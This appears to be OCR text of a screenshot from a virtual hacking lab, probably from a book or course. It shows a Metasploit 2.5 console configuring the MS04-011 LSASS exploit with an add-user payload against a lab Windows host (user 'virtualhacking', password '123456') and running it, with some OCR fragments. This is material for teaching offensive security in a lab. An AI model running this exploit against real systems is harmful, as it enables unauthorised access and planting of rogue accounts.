 Red Hat Linux - VMware Workstation
File Edit View VM Team Windows Help
Windows 2000 Advanced Server Red Hat Linux 8 Server Windows 2000 Professional Red Hat Linux
root@localhost:~/tools/metasploit/framework-2.5
File Edit View Terminal Go Help
roo
Sta
SAI
Exploit: Name Default Description
-------- ------- ------- ----------------------------------------
required RHOST The target address
optional SMBDOM The domain for specified SMB username
required RPORT 139 The target port
optional SMBUSER The SMB username to connect with
optional SMBPASS The password for specified SMB username
Payload: Name Default Description
-------- -------- ------- -------------------------------------------
required PASS The password for this user
required EXITFUNC thread Exit technique: "process", "thread", "seh"
required USER The username to create
Target: Automatic
msf lsass_ms04_011(win32_adduser) > set RHOST 172.16.1.40
RHOST -> 172.16.1.40
msf lsass_ms04_011(win32_adduser) > set PASS 123456
PASS -> 123456
msf lsass_ms04_011(win32_adduser) > set USER virtualhacking
USER -> virtualhacking
msf lsass_ms04_011(win32_adduser) > exploit
Sat Dec 10
10:59 AM
Your version of VMware Tools is out of date.